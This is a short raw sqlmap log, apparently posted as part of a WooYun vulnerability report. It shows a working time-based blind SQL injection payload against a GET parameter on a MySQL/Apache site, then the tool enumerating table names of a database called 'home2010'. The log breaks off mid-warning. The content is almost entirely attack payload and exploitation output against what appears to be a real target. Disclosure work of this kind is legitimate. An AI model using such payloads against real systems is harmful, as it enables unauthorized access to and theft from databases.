 ---
Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=download AND (SELECT * FROM (SELECT(SLEEP(5)))Ehue)
---
[12:19:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[12:19:56] [INFO] fetching tables for database: 'home2010'
[12:19:56] [INFO] fetching number of tables for database 'home2010'
[12:19:56] [INFO] resumed: 46
[12:19:56] [INFO] resumed: active
[12:19:56] [INFO] resumed: active_register
[12:19:56] [INFO] resumed: admin_class
[12:19:56] [INFO] resumed: album
[12:19:56] [INFO] resumed: alumni
[12:19:56] [INFO] resumed: attend
[12:19:56] [INFO] resumed: attend_deadline
[12:19:56] [INFO] resumed: attend_introduction
[12:19:56] [INFO] resumed: attend_register
[12:19:56] [INFO] resumed: big_data_file
[12:19:56] [INFO] resumed: calendar_events
[12:19:56] [INFO] resumed: catelog
[12:19:56] [INFO] resumed: defense
[12:19:56] [INFO] resumed: download
[12:19:56] [INFO] resuming partial value: download_fi
www.wooyun.org
[12:19:56] [WARNING] time-based comparison requires larger statistical model, pl